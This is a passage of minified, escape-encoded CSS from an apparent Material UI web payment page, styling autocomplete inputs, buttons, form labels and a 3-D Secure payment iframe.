e-tag\x20{margin:\x203px;max-width:\x20calc(100%\x20-\x206px);}.MuiAutocomplete-hasPopupIcon.MuiAutocomplete-root-fQtagf\x20.MuiAutocomplete-inputRoot,\x20.MuiAutocomplete-hasClearIcon.icUmDI\x20.MuiAutocomplete-inputRoot\x20{padding-right:\x2030px;}.MuiAutocomplete-hasPopupIcon.MuiAutocomplete-hasClearIcon.MuiAutocomplete-root-fQtagf\x20.MuiAutocomplete-inputRoot\x20{padding-right:\x2056px;}.icUmDI\x20.MuiAutocomplete-inputRoot\x20.MuiAutocomplete-input\x20{width:\x200px;min-width:\x2030px;}.icUmDI\x20.MuiInput-root\x20{padding-bottom:\x201px;}.icUmDI\x20.MuiInput-root\x20.MuiInput-input\x20{padding:\x204px\x204px\x204px\x200px;}.icUmDI\x20.MuiInput-root.MuiInputBase-sizeSmall\x20.MuiInput-input\x20{padding:\x202px\x204px\x203px\x200px;}.icUmDI\x20.MuiOutlinedInput-root\x20{padding:\x209px;}.MuiAutocomplete-hasPopupIcon.MuiAutocomplete-root-fQtagf\x20.MuiOutlinedInput-root,\x20.MuiAutocomplete-hasClearIcon.icUmDI\x20.MuiOutlinedInput-root\x20{padding-right:\x2039px;}.MuiAutocomplete-hasPopupIcon.MuiAutocomplete-hasClearIcon.MuiAutocomplete-root-fQtagf\x20.MuiOutlinedInput-root\x20{padding-right:\x2065px;}.icUmDI\x20.MuiOutlinedInput-root\x20.MuiAutocomplete-input\x20{padding:\x207.5px\x204px\x207.5px\x205px;}.icUmDI\x20.MuiOutlinedInput-root\x20.MuiAutocomplete-endAdornment\x20{right:\x209px;}.icUmDI\x20.MuiOutlinedInput-root.MuiInputBase-sizeSmall\x20{padding-top:\x206px;padding-bottom:\x206px;padding-left:\x206px;}.icUmDI\x20.MuiOutlinedInput-root.MuiInputBase-sizeSmall\x20.MuiAutocomplete-input\x20{padding:\x202.5px\x204px\x202.5px\x208px;}.icUmDI\x20.MuiFilledInput-root\x20{padding-top:\x2019px;padding-left:\x208px;}.MuiAutocomplete-hasPopupIcon.MuiAutocomplete-root-fQtagf\x20.MuiFilledInput-root,\x20.MuiAutocomplete-hasClearIcon.icUmDI\x20.MuiFilledInput-root\x20{padding-right:\x2039px;}.MuiAutocomplete-hasPopupIcon.MuiAutocomplete-hasClearIcon.MuiAutocomplete-root-fQtagf\x20.MuiFilledInput-root\x20{padding-right:\x2065px;}.icUmDI\x20.MuiFilledInput-root\x20.MuiFilledInput-input\x20{padding:\x207px\x204px;}.icUmDI\x20.MuiFilledInput-root\x20.MuiAutocomplete-endAdornment\x20{right:\x209px;}.icUmDI\x20.MuiFilledInput-root.MuiInputBase-sizeSmall\x20{padding-bottom:\x201px;}.icUmDI\x20.MuiFilledInput-root.MuiInputBase-sizeSmall\x20.MuiFilledInput-input\x20{padding:\x202.5px\x204px;}.icUmDI\x20.MuiInputBase-hiddenLabel\x20{padding-top:\x208px;}.icUmDI\x20.MuiFilledInput-root.MuiInputBase-hiddenLabel\x20{padding-top:\x200px;padding-bottom:\x200px;}.icUmDI\x20.MuiFilledInput-root.MuiInputBase-hiddenLabel\x20.MuiAutocomplete-input\x20{padding-top:\x2016px;padding-bottom:\x2017px;}.icUmDI\x20.MuiFilledInput-root.MuiInputBase-hiddenLabel.MuiInputBase-sizeSmall\x20.MuiAutocomplete-input\x20{padding-top:\x208px;padding-bottom:\x209px;}.icUmDI\x20.MuiAutocomplete-input\x20{-webkit-box-flex:\x201;flex-grow:\x201;text-overflow:\x20ellipsis;opacity:\x200;}.icUmDI\x20.MuiAutocomplete-input\x20{opacity:\x201;}.iXCkBg\x20{position:\x20absolute;right:\x200px;top:\x2050%;transform:\x20translate(0px,\x20-50%);}.OXWpR\x20{margin-right:\x20-2px;padding:\x204px;visibility:\x20hidden;}.cvXjXi\x20{padding:\x202px;margin-right:\x20-2px;}.bcVYdf\x20{z-index:\x201300;position:\x20absolute;}.kuaQNm\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20500;font-size:\x200.9375rem;line-height:\x201.75;text-transform:\x20uppercase;letter-spacing:\x202px;min-width:\x2064px;padding:\x208px\x2011px;border-radius:\x204px;transition:\x20background-color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20box-shadow\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20border-color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);color:\x20rgb(63,\x2051,\x2043);}.kuaQNm:hover\x20{text-decoration:\x20none;background-color:\x20rgba(63,\x2051,\x2043,\x200.04);}@media\x20(hover:\x20none)\x20{.kuaQNm:hover\x20{background-color:\x20transparent;}}.kuaQNm.Mui-disabled\x20{color:\x20rgba(0,\x200,\x200,\x200.26);}.hHexgx\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20500;font-size:\x200.9375rem;line-height:\x201.75;text-transform:\x20uppercase;letter-spacing:\x202px;min-width:\x2064px;padding:\x208px\x2022px;border-radius:\x204px;transition:\x20background-color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20box-shadow\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20border-color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201),\x20color\x20250ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);color:\x20rgb(255,\x20255,\x20255);background-color:\x20rgb(63,\x2051,\x2043);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x200px\x203px\x201px\x20-2px,\x20rgba(0,\x200,\x200,\x200.14)\x200px\x202px\x202px\x200px,\x20rgba(0,\x200,\x200,\x200.12)\x200px\x201px\x205px\x200px;}.hHexgx:hover\x20{text-decoration:\x20none;background-color:\x20rgb(44,\x2035,\x2030);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x200px\x202px\x204px\x20-1px,\x20rgba(0,\x200,\x200,\x200.14)\x200px\x204px\x205px\x200px,\x20rgba(0,\x200,\x200,\x200.12)\x200px\x201px\x2010px\x200px;}@media\x20(hover:\x20none)\x20{.hHexgx:hover\x20{background-color:\x20rgb(63,\x2051,\x2043);}}.hHexgx:active\x20{box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x200px\x205px\x205px\x20-3px,\x20rgba(0,\x200,\x200,\x200.14)\x200px\x208px\x2010px\x201px,\x20rgba(0,\x200,\x200,\x200.12)\x200px\x203px\x2014px\x202px;}.hHexgx.Mui-focusVisible\x20{box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x200px\x203px\x205px\x20-1px,\x20rgba(0,\x200,\x200,\x200.14)\x200px\x206px\x2010px\x200px,\x20rgba(0,\x200,\x200,\x200.12)\x200px\x201px\x2018px\x200px;}.hHexgx.Mui-disabled\x20{color:\x20rgba(0,\x200,\x200,\x200.26);box-shadow:\x20none;background-color:\x20rgba(0,\x200,\x200,\x200.12);}.jGiQxj\x20{padding:\x209px;border-radius:\x2050%;}.eVloll\x20{cursor:\x20inherit;position:\x20absolute;opacity:\x200;width:\x20100%;height:\x20100%;top:\x200px;left:\x200px;margin:\x200px;padding:\x200px;z-index:\x201;}.jqrPJY\x20{color:\x20rgb(117,\x20117,\x20117);}.jqrPJY:hover\x20{background-color:\x20rgba(63,\x2051,\x2043,\x200.04);}@media\x20(hover:\x20none)\x20{.jqrPJY:hover\x20{background-color:\x20transparent;}}.jqrPJY.Mui-checked,\x20.jqrPJY.MuiCheckbox-indeterminate\x20{color:\x20rgb(63,\x2051,\x2043);}.jqrPJY.Mui-disabled\x20{color:\x20rgba(0,\x200,\x200,\x200.26);}.fiirft\x20{display:\x20inline-flex;flex-direction:\x20column;position:\x20relative;min-width:\x200px;padding:\x200px;margin:\x200px;border:\x200px;vertical-align:\x20top;}.euStlO\x20{display:\x20inline-flex;flex-direction:\x20column;position:\x20relative;min-width:\x200px;padding:\x200px;margin:\x200px;border:\x200px;vertical-align:\x20top;width:\x20100%;}.gwIUZC\x20{display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;cursor:\x20pointer;vertical-align:\x20middle;-webkit-tap-highlight-color:\x20transparent;margin-left:\x20-11px;margin-right:\x2016px;}.gwIUZC.Mui-disabled\x20{cursor:\x20default;}.gwIUZC\x20.MuiFormControlLabel-label.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);}.jzFHKk\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;font-size:\x200.75rem;line-height:\x201.66;text-align:\x20left;margin:\x203px\x2014px\x200px;color:\x20rgb(97,\x2097,\x2097);}.jzFHKk.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);}.jzFHKk.Mui-error\x20{color:\x20rgb(219,\x2040,\x2064);}.ktbbzF\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;font-size:\x201rem;line-height:\x201.4375em;padding:\x200px;position:\x20relative;color:\x20rgb(59,\x2059,\x2059);}.ktbbzF.Mui-focused\x20{color:\x20rgb(63,\x2051,\x2043);}.ktbbzF.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);}.ktbbzF.Mui-error\x20{color:\x20rgb(219,\x2040,\x2064);}.cOZIug.Mui-error\x20{color:\x20rgb(219,\x2040,\x2064);}.hTqbCn\x20{display:\x20flex;height:\x200.01em;max-height:\x202em;-webkit-box-align:\x20center;align-items:\x20center;white-space:\x20nowrap;color:\x20rgba(0,\x200,\x200,\x200.54);margin-left:\x208px;}.laTNKP\x20{display:\x20block;transform-origin:\x20left\x20top;white-space:\x20nowrap;overflow:\x20hidden;text-overflow:\x20ellipsis;max-width:\x20calc(133%\x20-\x2032px);position:\x20absolute;left:\x200px;top:\x200px;transform:\x20translate(14px,\x20-9px)\x20scale(0.75);transition:\x20color\x20200ms\x20cubic-bezier(0,\x200,\x200.2,\x201),\x20transform\x20200ms\x20cubic-bezier(0,\x200,\x200.2,\x201),\x20max-width\x20200ms\x20cubic-bezier(0,\x200,\x200.2,\x201);z-index:\x201;pointer-events:\x20auto;user-select:\x20none;color:\x20rgb(97,\x2097,\x2097);}.iCXdqt\x20{display:\x20block;transform-origin:\x20left\x20top;white-space:\x20nowrap;overflow:\x20hidden;text-overflow:\x20ellipsis;max-width:\x20calc(100%\x20-\x2024px);position:\x20absolute;left:\x200px;top:\x200px;transform:\x20translate(14px,\x2016px)\x20scale(1);transition:\x20color\x20200ms\x20cubic-bezier(0,\x200,\x200.2,\x201),\x20transform\x20200ms\x20cubic-bezier(0,\x200,\x200.2,\x201),\x20max-width\x20200ms\x20cubic-bezier(0,\x200,\x200.2,\x201);z-index:\x201;pointer-events:\x20none;color:\x20rgb(97,\x2097,\x2097);}.dbkRjY\x20{text-align:\x20left;position:\x20absolute;inset:\x20-5px\x200px\x200px;margin:\x200px;padding:\x200px\x208px;pointer-events:\x20none;border-radius:\x20inherit;border-style:\x20solid;border-width:\x201px;overflow:\x20hidden;min-width:\x200%;}.bXBNWg\x20{float:\x20unset;width:\x20auto;overflow:\x20hidden;display:\x20block;padding:\x200px;height:\x2011px;font-size:\x200.75em;visibility:\x20hidden;max-width:\x20100%;transition:\x20max-width\x20100ms\x20cubic-bezier(0,\x200,\x200.2,\x201)\x2050ms;white-space:\x20nowrap;}.bXBNWg>span\x20{padding-left:\x205px;padding-right:\x205px;display:\x20inline-block;opacity:\x200;visibility:\x20visible;}.cKDvye\x20{float:\x20unset;width:\x20auto;overflow:\x20hidden;display:\x20block;padding:\x200px;height:\x2011px;font-size:\x200.75em;visibility:\x20hidden;max-width:\x200.01px;transition:\x20max-width\x2050ms\x20cubic-bezier(0,\x200,\x200.2,\x201);white-space:\x20nowrap;}.cKDvye>span\x20{padding-left:\x205px;padding-right:\x205px;display:\x20inline-block;opacity:\x200;visibility:\x20visible;}.dIkSAO\x20{position:\x20relative;border-radius:\x204px;}.dIkSAO:hover\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(33,\x2033,\x2033);}@media\x20(hover:\x20none)\x20{.dIkSAO:hover\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgba(0,\x200,\x200,\x200.23);}}.dIkSAO.Mui-focused\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(63,\x2051,\x2043);border-width:\x202px;}.dIkSAO.Mui-error\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(219,\x2040,\x2064);}.dIkSAO.Mui-disabled\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgba(0,\x200,\x200,\x200.26);}.dIkSAO\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.dIkSAO\x20::placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.dIkSAO\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.ktqnhe\x20{position:\x20relative;border-radius:\x204px;padding-right:\x2014px;}.ktqnhe:hover\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(33,\x2033,\x2033);}@media\x20(hover:\x20none)\x20{.ktqnhe:hover\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgba(0,\x200,\x200,\x200.23);}}.ktqnhe.Mui-focused\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(63,\x2051,\x2043);border-width:\x202px;}.ktqnhe.Mui-error\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(219,\x2040,\x2064);}.ktqnhe.Mui-disabled\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgba(0,\x200,\x200,\x200.26);}.ktqnhe\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.ktqnhe\x20::placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.ktqnhe\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.iULlWB\x20{position:\x20relative;border-radius:\x204px;padding-left:\x2014px;padding-right:\x2014px;}.iULlWB:hover\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(33,\x2033,\x2033);}@media\x20(hover:\x20none)\x20{.iULlWB:hover\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgba(0,\x200,\x200,\x200.23);}}.iULlWB.Mui-focused\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(63,\x2051,\x2043);border-width:\x202px;}.iULlWB.Mui-error\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgb(219,\x2040,\x2064);}.iULlWB.Mui-disabled\x20.MuiOutlinedInput-notchedOutline\x20{border-color:\x20rgba(0,\x200,\x200,\x200.26);}.iULlWB\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.iULlWB\x20::placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.iULlWB\x20::-webkit-input-placeholder\x20{opacity:\x201;color:\x20rgb(97,\x2097,\x2097);}.knJUav\x20{border-color:\x20rgba(0,\x200,\x200,\x200.23);}.wdIdI\x20{padding:\x2016.5px\x2014px;}.wdIdI:-webkit-autofill\x20{border-radius:\x20inherit;}.hGNnmt\x20{padding:\x2016.5px\x200px\x2016.5px\x2014px;}.hGNnmt:-webkit-autofill\x20{border-radius:\x20inherit;}.erDSGf\x20{padding:\x2016.5px\x200px;}.erDSGf:-webkit-autofill\x20{border-radius:\x20inherit;}.bbtjRB\x20{padding:\x208px\x2022px;}.ivBvOf\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x201.5rem;}.kiIpQO\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x20inherit;}.ozbDr\x20{width:\x20100%;border-radius:\x204px;box-shadow:\x20rgb(199,\x20199,\x20199)\x200px\x200px\x2016px;background-color:\x20rgb(255,\x20255,\x20255);display:\x20flex;flex-direction:\x20column;-webkit-box-align:\x20center;align-items:\x20center;}@media\x20(max-width:\x20768px)\x20{.ozbDr\x20{box-shadow:\x20none;border-radius:\x200px;}}.eVClND\x20{user-select:\x20none;width:\x201em;height:\x201em;display:\x20inline-block;fill:\x20currentcolor;flex-shrink:\x200;transition:\x20fill\x20200ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);font-size:\x201.5rem;}.lcZTRP\x20{overflow:\x20hidden;pointer-events:\x20none;position:\x20absolute;z-index:\x200;inset:\x200px;border-radius:\x20inherit;}.cNSLBq\x20{display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;-webkit-box-pack:\x20center;justify-content:\x20center;position:\x20relative;box-sizing:\x20border-box;-webkit-tap-highlight-color:\x20transparent;background-color:\x20transparent;outline:\x200px;border:\x200px;margin:\x200px;border-radius:\x200px;padding:\x200px;cursor:\x20pointer;user-select:\x20none;vertical-align:\x20middle;appearance:\x20none;text-decoration:\x20none;color:\x20inherit;}.cNSLBq.Mui-disabled\x20{pointer-events:\x20none;cursor:\x20default;}@media\x20print\x20{.cNSLBq\x20{}}.jZXqbh\x20{text-align:\x20center;flex:\x200\x200\x20auto;border-radius:\x2050%;overflow:\x20visible;color:\x20rgba(0,\x200,\x200,\x200.54);transition:\x20background-color\x20150ms\x20cubic-bezier(0.4,\x200,\x200.2,\x201);padding:\x2012px;font-size:\x201.75rem;}.jZXqbh:hover\x20{background-color:\x20rgba(0,\x200,\x200,\x200.04);}@media\x20(hover:\x20none)\x20{.jZXqbh:hover\x20{background-color:\x20transparent;}}.jZXqbh.Mui-disabled\x20{background-color:\x20transparent;color:\x20rgba(0,\x200,\x200,\x200.26);}.cBivIM\x20{margin:\x200px;font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;text-align:\x20center;font-size:\x2016px;font-weight:\x20300;color:\x20rgb(113,\x20113,\x20120);letter-spacing:\x203px;line-height:\x2034px;}.dNebOH\x20{margin:\x200px;font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;line-height:\x201.5;font-size:\x2014px;color:\x20rgb(66,\x2066,\x2066);}.cJjcuc\x20{margin:\x200px\x200px\x2010px;font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-size:\x2018px;font-weight:\x20500;color:\x20rgb(33,\x2033,\x2033);line-height:\x201.8;}.cHeJYU\x20{margin:\x200px;font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;line-height:\x201.43;font-size:\x2014px;color:\x20rgb(97,\x2097,\x2097);}.jSXFMY\x20{padding:\x209px;border-radius:\x2050%;}.foDthV\x20{cursor:\x20inherit;position:\x20absolute;opacity:\x200;width:\x20100%;height:\x20100%;top:\x200px;left:\x200px;margin:\x200px;padding:\x200px;z-index:\x201;}.juvlYK\x20{display:\x20inline-block;animation:\x201.4s\x20linear\x200s\x20infinite\x20normal\x20none\x20running\x20epmXAj;}.iBcFIx\x20{display:\x20block;}.clJcQa\x20{stroke:\x20currentcolor;stroke-dasharray:\x2080px,\x20200px;stroke-dashoffset:\x200;animation:\x201.4s\x20ease-in-out\x200s\x20infinite\x20normal\x20none\x20running\x20jzfMP;}.jLnmDa\x20{margin:\x200px;flex-shrink:\x200;border-width:\x200px\x200px\x20thin;border-style:\x20solid;border-color:\x20rgba(0,\x200,\x200,\x200.12);}.ihoopV\x20{display:\x20inline-flex;flex-direction:\x20column;position:\x20relative;min-width:\x200px;padding:\x200px;margin:\x200px;border:\x200px;vertical-align:\x20top;}.cHqtub\x20{display:\x20inline-flex;-webkit-box-align:\x20center;align-items:\x20center;cursor:\x20pointer;vertical-align:\x20middle;-webkit-tap-highlight-color:\x20transparent;margin-left:\x20-11px;margin-right:\x2016px;}.cHqtub.Mui-disabled\x20{cursor:\x20default;}.cHqtub\x20.MuiFormControlLabel-label.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);}.gYpGcV\x20{flex-flow:\x20column\x20wrap;display:\x20block;margin-top:\x2016px;}.ksOAza\x20{font-family:\x20Arial,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif;font-weight:\x20400;font-size:\x201rem;line-height:\x201.4375em;padding:\x200px;position:\x20relative;color:\x20rgb(59,\x2059,\x2059);}.ksOAza.Mui-focused\x20{color:\x20rgb(63,\x2051,\x2043);}.ksOAza.Mui-disabled\x20{color:\x20rgb(224,\x20224,\x20224);}.ksOAza.Mui-error\x20{color:\x20rgb(219,\x2040,\x2064);}.fiHNHU\x20{position:\x20relative;display:\x20flex;}.ianNfD\x20{transform:\x20scale(1);}.kIptNQ\x20{left:\x200px;position:\x20absolute;transform:\x20scale(0);transition:\x20transform\x20150ms\x20cubic-bezier(0.4,\x200,\x201,\x201);}.gOVrMw\x20{left:\x200px;position:\x20absolute;transform:\x20scale(1);transition:\x20transform\x20150ms\x20cubic-bezier(0,\x200,\x200.2,\x201);}.lggSBY\x20{color:\x20rgb(117,\x20117,\x20117);}.lggSBY:hover\x20{background-color:\x20rgba(63,\x2051,\x2043,\x200.04);}@media\x20(hover:\x20none)\x20{.lggSBY:hover\x20{background-color:\x20transparent;}}.lggSBY.Mui-checked\x20{color:\x20rgb(63,\x2051,\x2043);}.lggSBY.Mui-disabled\x20{color:\x20rgba(0,\x200,\x200,\x200.26);}.cxCEiz\x20{height:\x2025px;}.fmZJcs\x20{height:\x201em;width:\x201em;}.cTTsHj\x20{margin-top:\x208px;margin-bottom:\x204px;}.hkMdxf\x20{display:\x20flex;flex-flow:\x20wrap;}.hkMdxf\x20.grow\x20{-webkit-box-flex:\x201;flex-grow:\x201;}.gPcLYd\x20{min-width:\x200px;border:\x201px\x20solid\x20rgb(63,\x2051,\x2043);}.edzsMQ\x20{width:\x20100%;background-color:\x20rgb(247,\x20247,\x20249);border-bottom:\x201px\x20solid\x20rgba(0,\x200,\x200,\x200.12);display:\x20flex;flex-direction:\x20column;-webkit-box-align:\x20center;align-items:\x20center;-webkit-box-pack:\x20center;justify-content:\x20center;padding:\x200px\x2016px\x2028px;border-radius:\x204px\x204px\x200px\x200px;}@media\x20(max-width:\x20768px)\x20{.edzsMQ\x20{border-radius:\x200px;}}.cnDxIB\x20{height:\x2072px;width:\x20100%;display:\x20flex;}@media\x20(max-width:\x20768px)\x20{.cnDxIB\x20{height:\x20108px;}}.dvOUMC\x20{display:\x20flex;background-color:\x20white;margin:\x20-18px\x20auto\x20auto;max-width:\x20160px;max-height:\x2090px;border:\x205px\x20solid\x20rgb(0,\x200,\x200);border-radius:\x204px;box-shadow:\x20rgb(199,\x20199,\x20199)\x200px\x200px\x2016px;}@media\x20(max-width:\x20768px)\x20{.dvOUMC\x20{margin-top:\x2018px;}}.kYdNUG\x20{max-width:\x20150px;max-height:\x2080px;}.SLVXX\x20{height:\x2016px;}.gDGtqJ\x20{color:\x20rgb(33,\x2033,\x2033);font-size:\x2016px;font-weight:\x20400;letter-spacing:\x203px;text-transform:\x20uppercase;}.kbKgTR\x20{color:\x20rgb(33,\x2033,\x2033);margin-left:\x2010px;font-size:\x2028px;letter-spacing:\x203px;}.cuHBnP\x20{color:\x20rgb(33,\x2033,\x2033);margin-left:\x2010px;letter-spacing:\x201px;}.edZcsK.MuiIconButton-root:hover,\x20.edZcsK.MuiIconButton-root:focus\x20{color:\x20rgb(255,\x20255,\x20255);background-color:\x20rgb(66,\x2066,\x2066);}.edZcsK.MuiIconButton-root:hover\x20.icon,\x20.edZcsK.MuiIconButton-root:focus\x20.icon\x20{color:\x20rgb(255,\x20255,\x20255);}.dtduCt\x20{display:\x20grid;grid-template-columns:\x20repeat(auto-fit,\x20minmax(195px,\x201fr));column-gap:\x201em;}.kfCfzh\x20{margin:\x200px\x20-50px;padding:\x2016px\x2050px;}@media\x20(max-width:\x20768px)\x20{.kfCfzh\x20{margin:\x200px\x20-22px;padding:\x2016px\x2022px;}}.kfCfzh.is-selected\x20{background-color:\x20rgb(247,\x20247,\x20249);border-top:\x201px\x20solid\x20rgba(0,\x200,\x200,\x200.12);border-bottom:\x201px\x20solid\x20rgba(0,\x200,\x200,\x200.12);}.kfCfzh\x20.radio-option\x20{display:\x20flex;-webkit-box-align:\x20center;align-items:\x20center;}.kfCfzh\x20.payment-type-icon\x20{height:\x2036px;max-width:\x2072px;position:\x20absolute;right:\x200px;}.bYTUie\x20{margin-top:\x2016px;width:\x20100%;border:\x201px\x20solid\x20transparent;}.bYTUie:focus\x20{outline:\x20black\x20solid\x201px;}.jZBJvJ\x20{margin-top:\x200px;background-color:\x20rgb(63,\x2051,\x2043);color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20transparent;}.jZBJvJ:hover\x20{background-color:\x20rgb(63,\x2051,\x2043);filter:\x20brightness(85%);}.jZBJvJ:focus\x20{border:\x201px\x20solid\x20rgb(255,\x20255,\x20255);outline:\x20black\x20solid\x201px;}.dxJdte\x20{width:\x20100%;padding:\x2020px\x2050px;}@media\x20(max-width:\x20768px)\x20{.dxJdte\x20{padding-left:\x2022px;padding-right:\x2022px;}}.dxJdte\x20hr\x20{margin:\x2020px\x20-50px;}@media\x20(max-width:\x20768px)\x20{.dxJdte\x20hr\x20{margin:\x2020px\x20-22px;}}.dxJdte\x20h2\x20{margin-bottom:\x200px;}.cLJcYg\x20{margin-top:\x200px\x20!important;}.ejNfEE\x20.elavon-3ds-websdk-iframe\x20{min-height:\x20600px;border-radius:\x204px;}@media\x20(max-width:\x20768px)\x20{.ejNfEE\x20.elavon-3ds-websdk-iframe\x20{border-radius:\x200px;}}.ejNfEE\x20label.Mui-focused,\x20.ejNfEE\x20p.Mui-focused\x20{color:\x20rgb(63,\x2051,\x2043)\x20!important;}.ejNfEE\x20label.Mui-focused\x20.MuiInputLabel-asterisk,\x20.ejNfEE\x20p.Mui-focused\x20.MuiInputLabel-asterisk\x20{color:\x20inherit;}.ejNfEE\x20.Mui-focused\x20fieldset\x20{border-color:\x20rgb(63,\x2051,\x2043)\x20!important;}.bTfgYt\x20{display:\x20flex;flex-wrap:\x20wrap;align-self:\x20flex-start;margin-bottom:\x2016px;}.fChyeA\x20{min-width:\x20120px;}.fpyFJk\x20{border:\x201px\x20solid\x20transparent;color:\x20rgb(33,\x2033,\x2033);}.fpyFJk:hover,\x20.fpyFJk.Mui-focusVisible\x20{border:\x201px\x20solid\x20rgb(33,\x2033,\x2033);}.dThLSW\x20{padding-top:\x2020px;margin-left:\x20auto;margin-right:\x20auto;display:\x20flex;flex-direction:\x20column;-webkit-box-align:\x20center;align-items:\x20center;width:\x20100%;max-width:\x20600px;}@media\x20(max-width:\x20768px)\x20{.dThLSW\x20{max-width:\x20100%;width:\x20100%;}}.elavon-3ds-websdk-progress-screen\x20{height:\x20auto\x20!important;}.brtLkh\x20{text-transform:\x20capitalize;letter-spacing:\x20unset;padding:\x200px;text-decoration:\x20underline;}.brtLkh:hover\x20{background-color:\x20transparent;}.jcZdvo\x20{text-transform:\x20capitalize;letter-spacing:\x20unset;padding:\x200px;text-decoration:\x20underline;}.jcZdvo:hover\x20{background-color:\x20transparent;}.jgrbtI\x20{text-transform:\x20capitalize;letter-spacing:\x20unset;padding:\x200px;text-decoration:\x20underline;}.jgrbtI:hover\x20{background-color:\x20transparent;}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@keyframes\x20mui-auto-fill-cancel\x20{0%\x20{display:\x20block;}}@-webkit-keyframes\x20bqZmIF\x20{0%\x20{transform:\x20scale(0);opacity:\x200.1;}100%\x20{transform:\x20scale(1);opacity:\x200.3;}}@keyframes\x20bqZmIF\x20{0%\x20{transform:\x20scale(0);opacity:\x200.1;}100%\x20{transform:\x20scale(1);opacity:\x200.3;}}@-webkit-keyframes\x20jpMGBj\x20{0%\x20{opacity:\x201;}100%\x20{opacity:\x200;}}@keyframes\x20jpMGBj\x20{0%\x20{opacity:\x201;}100%\x20{opacity:\x200;}}@-webkit-keyframes\x20fVqBTV\x20{0%\x20{transform:\x20scale(1);}50%\x20{transform:\x20scale(0.92);}100%\x20{transform:\x20scale(1);}}@keyframes\x20fVqBTV\x20{0%\x20{transform:\x20scale(1);}50